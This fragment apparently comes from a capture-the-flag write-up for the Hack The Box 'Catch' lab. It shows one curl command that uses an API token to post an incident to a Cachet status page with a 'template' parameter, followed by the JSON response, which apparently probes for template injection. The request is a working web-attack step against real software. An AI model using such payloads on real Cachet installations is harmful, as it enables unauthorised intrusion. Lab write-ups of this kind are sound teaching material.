 ❯ curl -s -X POST -H "X-Cachet-Token: 7GVCqTY5abrox48Nct8j" "http://catch.htb:8000/api/v1/incidents" -d 'visible=0&status=1&name=demo&template=pwn
ed' | jq
{
  "data": {
    "stickied": false,
    "notifications": false,
    "user_id": 2,
    "name": "demo",
    "status": 1,
    "visible": 0,
    "message": "12",
    "occurred_at": "2022-07-25 23:20:57",
    "updated_at": "2022-07-25 23:20:57",
    "created_at": "2022-07-25 23:20:57",
    "id": 3,
    "is_resolved": false,
    "updates": [],
    "human_status": "Investigating",
    "latest_update_id": null,
    "latest_status": 1,
    "latest_human_status": "Investigating",
    "latest_icon": "icon ion-flag oranges",
    "permalink": "http://catch.htb:8000/incidents/3",
    "duration": 0,
    "meta": []
  }
}